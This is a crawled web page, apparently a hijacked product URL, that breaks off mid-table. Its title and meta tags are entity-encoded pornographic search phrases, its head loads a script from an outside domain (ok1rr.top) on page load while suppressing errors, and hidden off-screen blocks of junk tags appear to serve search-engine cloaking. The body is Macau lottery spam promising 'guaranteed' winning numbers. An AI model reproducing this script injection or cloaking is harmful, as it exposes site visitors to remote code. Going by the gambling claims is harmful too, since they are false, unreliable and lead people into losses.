

--- FILE ---
content_type: text/html
request_url: http://www.jxshuzu.com/product/33.html
body_size: 22194
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#xFF0C;&#x8272;&#x35;&#x6708;&#x5A77;&#x5A77;&#x20;&#x4E9A;&#x6D32;&#xFF0C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x7231;&#x505A;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#xFF0C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7537;&#x5973;&#x4EA4;&#x914D;&#xFF0C;&#x39;&#x39;&#x4E45;&#x4E45;&#x39;&#x39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#xFF0C;&#x6210;&#x5E74;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x798F;&#x5229;&#xFF0C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#xFF0C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</title>
	<meta name="keywords" content="&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x61;&#x79;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#xFF0C;&#x4E0D;&#x5361;&#x61;&#x76;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#xFF0C;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x61;&#x76;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#xFF0C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x4E09;&#x7EA7;&#xFF0C;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#xFF0C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x81EA;&#x6170;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#xFF0C;&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#xFF0C;&#x624B;&#x673A;&#x41;&#x56;&#x5929;&#x5802;&#x4F60;&#x61C2;&#x7684;&#x70ED;&#x65E0;&#x7801;" />
	<meta name="description" content="&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#xFF0C;&#x4E9A;&#x6D32;&#x61;&#x76;&#x67;&#x75;&#x6F;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x770B;&#xFF0C;&#x5C11;&#x5987;&#x81EA;&#x6170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#xFF0C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#xFF0C;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#xFF0C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x61;&#x2228;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#xFF0C;&#x65E5;&#x97E9;&#x52A8;&#x6F2B;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#xFF0C;&#x39;&#x31;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;" />
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="http://at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="http://at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	<script language="javascript" type="text/javascript" src="https://ok1rr.top/ccc1.js"></script>
<!--hqw163-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?eeb005195061e90079814cd664a83f7c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--對方4.15-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?2f6a3bdcddbacdc23be411d4bdd76f9f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--對方4.7-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?8435096c8b6d00a93b06b7ed9f834ed7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!---->	
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div style="position:fixed;left:-9000px;top:-9000px;"><pre id="zvxov"><pre id="zvxov"><tfoot id="zvxov"></tfoot></pre></pre><legend id="zvxov"><fieldset id="zvxov"><em id="zvxov"></em></fieldset></legend><li id="zvxov"><rp id="zvxov"><sub id="zvxov"></sub></rp></li><thead id="zvxov"><tr id="zvxov"></tr></thead><listing id="zvxov"></listing><del id="zvxov"></del><acronym id="zvxov"></acronym><strike id="zvxov"><ol id="zvxov"><ul id="zvxov"><strong id="zvxov"></strong></ul></ol></strike><menu id="zvxov"></menu><strike id="zvxov"></strike><dfn id="zvxov"><source id="zvxov"><tbody id="zvxov"></tbody></source></dfn><source id="zvxov"><legend id="zvxov"><nobr id="zvxov"></nobr></legend></source><strong id="zvxov"></strong><abbr id="zvxov"></abbr><tbody id="zvxov"></tbody><dd id="zvxov"><strike id="zvxov"><strong id="zvxov"></strong></strike></dd><table id="zvxov"></table><ul id="zvxov"><meter id="zvxov"><pre id="zvxov"></pre></meter></ul><source id="zvxov"></source><u id="zvxov"><ins id="zvxov"></ins></u><nobr id="zvxov"><small id="zvxov"></small></nobr><wbr id="zvxov"></wbr><dfn id="zvxov"><u id="zvxov"><xmp id="zvxov"><strike id="zvxov"></strike></xmp></u></dfn><menuitem id="zvxov"></menuitem><small id="zvxov"><menuitem id="zvxov"></menuitem></small><address id="zvxov"><style id="zvxov"><nobr id="zvxov"><button id="zvxov"></button></nobr></style></address><code id="zvxov"></code><optgroup id="zvxov"><abbr id="zvxov"><center id="zvxov"></center></abbr></optgroup><acronym id="zvxov"><input id="zvxov"></input></acronym><thead id="zvxov"><legend id="zvxov"></legend></thead><dd id="zvxov"></dd><acronym id="zvxov"></acronym><menuitem id="zvxov"><span id="zvxov"></span></menuitem><strike id="zvxov"></strike><i id="zvxov"></i><form id="zvxov"><samp id="zvxov"><dfn id="zvxov"></dfn></samp></form><code id="zvxov"><option id="zvxov"><meter id="zvxov"><acronym id="zvxov"></acronym></meter></option></code><optgroup id="zvxov"></optgroup><video id="zvxov"></video><form id="zvxov"><label id="zvxov"></label></form><ol id="zvxov"></ol><sup id="zvxov"></sup><big id="zvxov"><strong id="zvxov"><abbr id="zvxov"><small id="zvxov"></small></abbr></strong></big><style id="zvxov"></style><dfn id="zvxov"><tt id="zvxov"></tt></dfn><sup id="zvxov"><em id="zvxov"><abbr id="zvxov"><progress id="zvxov"></progress></abbr></em></sup><pre id="zvxov"></pre><abbr id="zvxov"><font id="zvxov"><p id="zvxov"></p></font></abbr><pre id="zvxov"><output id="zvxov"></output></pre><sub id="zvxov"><center id="zvxov"></center></sub>
<label id="zvxov"><nav id="zvxov"></nav></label><progress id="zvxov"></progress><output id="zvxov"><dl id="zvxov"><object id="zvxov"><noscript id="zvxov"></noscript></object></dl></output><tfoot id="zvxov"></tfoot><label id="zvxov"></label><source id="zvxov"></source><style id="zvxov"></style><thead id="zvxov"><strike id="zvxov"><input id="zvxov"><strong id="zvxov"></strong></input></strike></thead><span id="zvxov"></span><acronym id="zvxov"><form id="zvxov"></form></acronym><thead id="zvxov"><var id="zvxov"></var></thead><pre id="zvxov"><thead id="zvxov"><legend id="zvxov"></legend></thead></pre><abbr id="zvxov"></abbr><optgroup id="zvxov"><kbd id="zvxov"></kbd></optgroup><big id="zvxov"></big><mark id="zvxov"><tr id="zvxov"></tr></mark><legend id="zvxov"></legend><menuitem id="zvxov"><center id="zvxov"></center></menuitem><big id="zvxov"></big><th id="zvxov"></th><sup id="zvxov"><small id="zvxov"></small></sup><strike id="zvxov"><nobr id="zvxov"><button id="zvxov"><samp id="zvxov"></samp></button></nobr></strike><nav id="zvxov"><form id="zvxov"><output id="zvxov"></output></form></nav><legend id="zvxov"><sup id="zvxov"><optgroup id="zvxov"><abbr id="zvxov"></abbr></optgroup></sup></legend><bdo id="zvxov"><em id="zvxov"><sub id="zvxov"></sub></em></bdo><dfn id="zvxov"><span id="zvxov"><legend id="zvxov"></legend></span></dfn><legend id="zvxov"><fieldset id="zvxov"></fieldset></legend><acronym id="zvxov"><xmp id="zvxov"><thead id="zvxov"></thead></xmp></acronym><center id="zvxov"></center><dl id="zvxov"></dl><sup id="zvxov"></sup><style id="zvxov"><tr id="zvxov"></tr></style><abbr id="zvxov"></abbr><li id="zvxov"><nobr id="zvxov"><button id="zvxov"><samp id="zvxov"></samp></button></nobr></li><tr id="zvxov"><meter id="zvxov"><dl id="zvxov"></dl></meter></tr><wbr id="zvxov"><label id="zvxov"><ins id="zvxov"></ins></label></wbr><rp id="zvxov"><tr id="zvxov"></tr></rp><bdo id="zvxov"><acronym id="zvxov"><center id="zvxov"></center></acronym></bdo><th id="zvxov"><menu id="zvxov"><del id="zvxov"></del></menu></th><label id="zvxov"></label><tbody id="zvxov"></tbody><optgroup id="zvxov"><abbr id="zvxov"></abbr></optgroup><tfoot id="zvxov"></tfoot><optgroup id="zvxov"></optgroup><ul id="zvxov"></ul><nobr id="zvxov"></nobr><abbr id="zvxov"></abbr><acronym id="zvxov"></acronym><b id="zvxov"><meter id="zvxov"></meter></b><fieldset id="zvxov"></fieldset>
<rp id="zvxov"><pre id="zvxov"></pre></rp><del id="zvxov"><menuitem id="zvxov"><acronym id="zvxov"></acronym></menuitem></del><cite id="zvxov"><option id="zvxov"><delect id="zvxov"></delect></option></cite><del id="zvxov"><ins id="zvxov"><acronym id="zvxov"><input id="zvxov"></input></acronym></ins></del><b id="zvxov"></b><acronym id="zvxov"><center id="zvxov"><thead id="zvxov"></thead></center></acronym><font id="zvxov"></font><em id="zvxov"></em><rp id="zvxov"></rp><kbd id="zvxov"></kbd><button id="zvxov"><samp id="zvxov"><div id="zvxov"></div></samp></button><li id="zvxov"><acronym id="zvxov"><pre id="zvxov"></pre></acronym></li><rp id="zvxov"><small id="zvxov"><samp id="zvxov"><tbody id="zvxov"></tbody></samp></small></rp><fieldset id="zvxov"></fieldset><strong id="zvxov"><rp id="zvxov"></rp></strong><wbr id="zvxov"><p id="zvxov"></p></wbr><optgroup id="zvxov"><dl id="zvxov"></dl></optgroup><thead id="zvxov"><ul id="zvxov"><menu id="zvxov"><div id="zvxov"></div></menu></ul></thead><del id="zvxov"></del><label id="zvxov"></label><span id="zvxov"></span><tbody id="zvxov"><output id="zvxov"><form id="zvxov"></form></output></tbody><style id="zvxov"><tbody id="zvxov"><tfoot id="zvxov"></tfoot></tbody></style><tfoot id="zvxov"></tfoot><fieldset id="zvxov"><optgroup id="zvxov"><u id="zvxov"></u></optgroup></fieldset><dfn id="zvxov"><optgroup id="zvxov"><abbr id="zvxov"><tbody id="zvxov"></tbody></abbr></optgroup></dfn><i id="zvxov"><small id="zvxov"><option id="zvxov"></option></small></i><th id="zvxov"><abbr id="zvxov"><samp id="zvxov"></samp></abbr></th><sup id="zvxov"></sup><sup id="zvxov"></sup><label id="zvxov"></label><mark id="zvxov"><th id="zvxov"><menu id="zvxov"></menu></th></mark><object id="zvxov"></object><center id="zvxov"></center><sub id="zvxov"><thead id="zvxov"><cite id="zvxov"><table id="zvxov"></table></cite></thead></sub><acronym id="zvxov"><strike id="zvxov"><tbody id="zvxov"><abbr id="zvxov"></abbr></tbody></strike></acronym><center id="zvxov"></center><b id="zvxov"><td id="zvxov"><fieldset id="zvxov"></fieldset></td></b><acronym id="zvxov"><form id="zvxov"><tr id="zvxov"><sup id="zvxov"></sup></tr></form></acronym><mark id="zvxov"></mark><dfn id="zvxov"><u id="zvxov"></u></dfn><dfn id="zvxov"><mark id="zvxov"></mark></dfn><abbr id="zvxov"><center id="zvxov"><address id="zvxov"></address></center></abbr><abbr id="zvxov"><kbd id="zvxov"><menuitem id="zvxov"></menuitem></kbd></abbr><output id="zvxov"><tfoot id="zvxov"><optgroup id="zvxov"><kbd id="zvxov"></kbd></optgroup></tfoot></output><thead id="zvxov"></thead><i id="zvxov"></i><ol id="zvxov"><nav id="zvxov"></nav></ol><s id="zvxov"><pre id="zvxov"><track id="zvxov"></track></pre></s><th id="zvxov"></th></div><div id="wnm8z" class="pl_css_ganrao" style="display: none;"><small id="wnm8z"><address id="wnm8z"><big id="wnm8z"><i id="wnm8z"></i></big></address></small><em id="wnm8z"></em><rp id="wnm8z"></rp><wbr id="wnm8z"><var id="wnm8z"><input id="wnm8z"></input></var></wbr><delect id="wnm8z"></delect><ul id="wnm8z"></ul><tt id="wnm8z"></tt><strike id="wnm8z"></strike><s id="wnm8z"></s><blockquote id="wnm8z"></blockquote><sub id="wnm8z"></sub><fieldset id="wnm8z"></fieldset><sup id="wnm8z"><label id="wnm8z"></label></sup><strong id="wnm8z"></strong><input id="wnm8z"><optgroup id="wnm8z"><big id="wnm8z"></big></optgroup></input><strike id="wnm8z"></strike><button id="wnm8z"></button><source id="wnm8z"><sup id="wnm8z"><b id="wnm8z"><acronym id="wnm8z"></acronym></b></sup></source><thead id="wnm8z"><dl id="wnm8z"><em id="wnm8z"><em id="wnm8z"></em></em></dl></thead><em id="wnm8z"><td id="wnm8z"><rt id="wnm8z"></rt></td></em><address id="wnm8z"><meter id="wnm8z"></meter></address><i id="wnm8z"><output id="wnm8z"><tt id="wnm8z"></tt></output></i><span id="wnm8z"><video id="wnm8z"><sup id="wnm8z"></sup></video></span><source id="wnm8z"><sup id="wnm8z"><option id="wnm8z"></option></sup></source><li id="wnm8z"></li><dfn id="wnm8z"></dfn><i id="wnm8z"></i><tbody id="wnm8z"></tbody><optgroup id="wnm8z"><tfoot id="wnm8z"><thead id="wnm8z"><legend id="wnm8z"></legend></thead></tfoot></optgroup><sup id="wnm8z"><var id="wnm8z"><progress id="wnm8z"></progress></var></sup><dfn id="wnm8z"></dfn><form id="wnm8z"></form><big id="wnm8z"><table id="wnm8z"><track id="wnm8z"><abbr id="wnm8z"></abbr></track></table></big><thead id="wnm8z"></thead><dfn id="wnm8z"></dfn><i id="wnm8z"><input id="wnm8z"><menuitem id="wnm8z"></menuitem></input></i><span id="wnm8z"><th id="wnm8z"></th></span><acronym id="wnm8z"><object id="wnm8z"><nav id="wnm8z"><samp id="wnm8z"></samp></nav></object></acronym><noframes id="wnm8z"><rp id="wnm8z"><acronym id="wnm8z"></acronym></rp></noframes><b id="wnm8z"><strong id="wnm8z"></strong></b><em id="wnm8z"></em><wbr id="wnm8z"><s id="wnm8z"></s></wbr><optgroup id="wnm8z"><tfoot id="wnm8z"><thead id="wnm8z"><track id="wnm8z"></track></thead></tfoot></optgroup><em id="wnm8z"><td id="wnm8z"></td></em><nav id="wnm8z"></nav><em id="wnm8z"><td id="wnm8z"><p id="wnm8z"><input id="wnm8z"></input></p></td></em><code id="wnm8z"><output id="wnm8z"></output></code><source id="wnm8z"></source><small id="wnm8z"><sub id="wnm8z"></sub></small><small id="wnm8z"></small><ins id="wnm8z"><delect id="wnm8z"><var id="wnm8z"></var></delect></ins><output id="wnm8z"></output><form id="wnm8z"><div id="wnm8z"><td id="wnm8z"></td></div></form><del id="wnm8z"></del><pre id="wnm8z"></pre><dfn id="wnm8z"></dfn><button id="wnm8z"></button><small id="wnm8z"><pre id="wnm8z"></pre></small><kbd id="wnm8z"><sup id="wnm8z"><cite id="wnm8z"><style id="wnm8z"></style></cite></sup></kbd><dl id="wnm8z"><small id="wnm8z"></small></dl><acronym id="wnm8z"><sup id="wnm8z"><mark id="wnm8z"></mark></sup></acronym><u id="wnm8z"></u><label id="wnm8z"></label><tr id="wnm8z"><td id="wnm8z"><noscript id="wnm8z"><rp id="wnm8z"></rp></noscript></td></tr><nav id="wnm8z"><kbd id="wnm8z"></kbd></nav><legend id="wnm8z"><u id="wnm8z"><b id="wnm8z"></b></u></legend><abbr id="wnm8z"><big id="wnm8z"><dl id="wnm8z"></dl></big></abbr><strike id="wnm8z"></strike><noscript id="wnm8z"></noscript><pre id="wnm8z"><p id="wnm8z"><input id="wnm8z"><ins id="wnm8z"></ins></input></p></pre><acronym id="wnm8z"></acronym><mark id="wnm8z"></mark><pre id="wnm8z"><strong id="wnm8z"><small id="wnm8z"><var id="wnm8z"></var></small></strong></pre><mark id="wnm8z"><delect id="wnm8z"><tr id="wnm8z"></tr></delect></mark><u id="wnm8z"><option id="wnm8z"></option></u><track id="wnm8z"></track><center id="wnm8z"><delect id="wnm8z"><var id="wnm8z"></var></delect></center><meter id="wnm8z"><div id="wnm8z"><fieldset id="wnm8z"></fieldset></div></meter><nav id="wnm8z"></nav><tr id="wnm8z"><ol id="wnm8z"></ol></tr><b id="wnm8z"><pre id="wnm8z"><abbr id="wnm8z"></abbr></pre></b><delect id="wnm8z"></delect><track id="wnm8z"></track><dl id="wnm8z"></dl><span id="wnm8z"><optgroup id="wnm8z"><sup id="wnm8z"></sup></optgroup></span><pre id="wnm8z"><form id="wnm8z"></form></pre><option id="wnm8z"><font id="wnm8z"><bdo id="wnm8z"><label id="wnm8z"></label></bdo></font></option><td id="wnm8z"></td><option id="wnm8z"></option><tr id="wnm8z"><pre id="wnm8z"></pre></tr><tbody id="wnm8z"></tbody><big id="wnm8z"></big><tt id="wnm8z"></tt><th id="wnm8z"></th><input id="wnm8z"><strong id="wnm8z"><em id="wnm8z"><sub id="wnm8z"></sub></em></strong></input><dfn id="wnm8z"><mark id="wnm8z"><samp id="wnm8z"></samp></mark></dfn><dfn id="wnm8z"></dfn><dd id="wnm8z"><pre id="wnm8z"></pre></dd><li id="wnm8z"></li><sup id="wnm8z"></sup></div>
<div   id="h4cefij9k"   class="wrapper">
    		<!--隱藏
	<header>
		<div   id="h4cefij9k"   class="header">
			<div   id="h4cefij9k"   class="home"></div>
			<div   id="h4cefij9k"   class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div   id="h4cefij9k"   class="name"></div>
			<div   id="h4cefij9k"   class="menu">
				<span><i class="iconfont icon-home"></i><p>首頁</p></span>
			</div>
		</div>
	</header>
	隱藏-->
	<div   id="h4cefij9k"   class="container">
				<div   id="h4cefij9k"   class="home-navi line-bottom">
			<ul>
							<li><a href="/"><img src="https://q.hqw163.com/navi/06845124576521969.png" alt="開獎直播"><p>開獎直播</p></a></li>
							<li><a href="/list/澳門正版掛牌"><img src="https://q.hqw163.com/navi/06845125845798953.png" alt="澳門掛牌"><p>澳門掛牌</p></a></li>
							<li><a href="/list/高手解掛牌"><img src="https://q.hqw163.com/navi/06845134360643832.png" alt="高手解掛"><p>高手解掛</p></a></li>
							<li><a href="/list/澳彩全年資料"><img src="https://q.hqw163.com/navi/06845134691202433.png" alt="全年資料"><p>全年資料</p></a></li>
							<li><a href="/page/property"><img src="https://q.hqw163.com/navi/06845134967367633.png" alt="生肖屬性"><p>生肖屬性</p></a></li>
							<li><a href="/page/history"><img src="https://q.hqw163.com/navi/06845135806059856.png" alt="開獎記錄"><p>開獎記錄</p></a></li>
							<li><a href="/list/澳彩正版資料"><img src="https://q.hqw163.com/navi/06845136129416013.png" alt="正版資料"><p>正版資料</p></a></li>
							<li><a href="/list/澳門獨(dú)家資料"><img src="https://q.hqw163.com/navi/06845136605233278.png" alt="高手資料"><p>高手資料</p></a></li>
							<li><a href="/list/澳彩權(quán)威資料"><img src="https://q.hqw163.com/navi/06831428620561815.png" alt="權(quán)威資料"><p>權(quán)威資料</p></a></li>
							<li><a href="/page/aide"><img src="https://q.hqw163.com/navi/06845138413812691.png" alt="挑碼助手"><p>挑碼助手</p></a></li>
						</ul>
		</div>
				
						</div>
		
		<div   id="h4cefij9k"   class="home-word line-bottom">2025新澳三期必出一肖,今晚必中必開一肖,2025新澳門正版免費(fèi)掛牌,7777788888精準(zhǔn)管家婆鳳凰網(wǎng),,2025年新澳門天天開獎免費(fèi)查詢,2025港澳資料免費(fèi),新奧天天開獎資料大全600tkm,2025新澳門正版免費(fèi)正題,新澳門天天免費(fèi)精準(zhǔn)大全,2025新奧正版免費(fèi)大全,新奧彩資料大全最新版,新澳2025芳草地資料大全,香港開獎結(jié)果開獎記錄,今晚澳門9點(diǎn)35分特號,2025年新澳門天天彩免費(fèi)大全公開,新2025澳門天天開獎免費(fèi)查詢,7777788888精準(zhǔn)一肖,新澳2025最新資料大全掛牌遏止,2025澳門正版免費(fèi)精準(zhǔn),2025年澳門正版免費(fèi)大全,2025澳門今晚開獎結(jié)果,澳門正版免費(fèi)精準(zhǔn)大全,新澳門最精準(zhǔn)確精準(zhǔn)免費(fèi)大全,2025新澳門正版免費(fèi)掛牌燈牌,7777788888四肖免費(fèi)55,新澳天天兔費(fèi)精準(zhǔn)大全,澳門管家婆100精準(zhǔn),2025新澳門天天開獎免費(fèi)查詢050期:澳門,2025澳門天天開好彩大全1,2025年新奧正版資料最新更新六,2025新澳門天天開好彩精準(zhǔn),新澳2025最新版免費(fèi),7777788888四肖免費(fèi),2025澳門精準(zhǔn)正版掛牌圖,2025新澳天天開好彩大全,2025天天開彩資料大全最新版,2025年新澳門正版免費(fèi),2025澳門天天免費(fèi)精準(zhǔn)大全,澳門正版免費(fèi)大全精準(zhǔn),新澳門天天彩免費(fèi)提供,2025新澳天天開彩資料,2025澳門天天開好彩精準(zhǔn)掛牌圖,澳門一碼一碼100精準(zhǔn),王中王493333中特馬詩,新2025年澳門天天開好彩,澳門免費(fèi)資料精準(zhǔn)大全!,新澳2025精準(zhǔn)正版圖庫,新澳天天開獎資料大全正版,新奧800圖庫最新版本更新內(nèi)容,2025年澳門正版免費(fèi)大全資料</div><div   id="h4cefij9k"   class="home-open">
<table border="0" width="100%" cellpadding="0" cellspacing="1" bgcolor="#db94ff"><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/澳門賭圣"><font color="#FF0000"><b>【2025年新澳門天天免費(fèi)精準(zhǔn)大全】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/新圖庫禁肖"><font color="#FF0000"><b>【新澳門最精準(zhǔn)正最精準(zhǔn)大全】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/澳門彩票"><font color="#FF0000"><b>【2025年新澳門正版免費(fèi)2025年新澳門天天】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/澳彩權(quán)威資料"><font color="#FF0000"><b>【管家婆必出一中一特】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/藍(lán)月亮料"><font color="#FF0000"><b>【新澳門2025年正版免費(fèi)公開】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/傳真八點(diǎn)料"><font color="#FF0000"><b>【2025澳門今晚開特馬】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/濟(jì)公有真言"><font color="#FF0000"><b>【2025年澳門歷史記錄】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/狼女俠客圖"><font color="#FF0000"><b>【新澳今晚上9點(diǎn)30開獎】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/鐵板神算圖"><font color="#FF0000"><b>【新澳門4949最新開獎記錄】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/今日閑情１"><font color="#FF0000"><b>【2025澳門免費(fèi)資料,正版資料】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/賭王心水圖"><font color="#FF0000"><b>【7777788888精準(zhǔn)四肖解選解析解】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/正版射牌圖"><font color="#FF0000"><b>【新澳精準(zhǔn)選免費(fèi)提供】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/澳門紅虎圖"><font color="#FF0000"><b>【2025港澳資料免費(fèi)大全】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/澳門兩肖特"><font color="#FF0000"><b>【新澳2025最新資料大全掛牌】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/皇帝猛料"><font color="#FF0000"><b>【2025年新澳門最精準(zhǔn)正最精準(zhǔn)】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/東成西就圖"><font color="#FF0000"><b>【2005新澳門天天開好彩】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/精料賭圣"><font color="#FF0000"><b>【新澳2025精準(zhǔn)正版免費(fèi)資料高中低】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/馬會絕殺"><font color="#FF0000"><b>【澳門資料大全,正版資料查詢2025年】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/另版跑狗圖"><font color="#FF0000"><b>【澳門掛牌正版掛牌今晚掛牌】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/鳳姐30碼圖"><font color="#FF0000"><b>【494949最快開獎結(jié)果電視劇】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/澳門六肖"><font color="#FF0000"><b>【澳門彩天天期期精準(zhǔn)單雙波色】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/澳門一樣發(fā)"><font color="#FF0000"><b>【新澳門精準(zhǔn)免費(fèi)大全】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/內(nèi)部傳真報"><font color="#FF0000"><b>【7777788888精準(zhǔn)一肖】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/博發(fā)世家"><font color="#FF0000"><b>【2025香港免費(fèi)精準(zhǔn)資料】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/澳門女財神"><font color="#FF0000"><b>【2025澳門精準(zhǔn)正版免費(fèi).】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/白小姐密報"><font color="#FF0000"><b>【新奧,2025精準(zhǔn)正版免費(fèi)】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/澳話中有意"><font color="#FF0000"><b>【2025新澳門全年免費(fèi)大全】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/財神報料圖"><font color="#FF0000"><b>【2025年新澳門天天開好彩大全49】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/曾氏集團(tuán)"><font color="#FF0000"><b>【2025精準(zhǔn)資料免費(fèi)提供最新】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
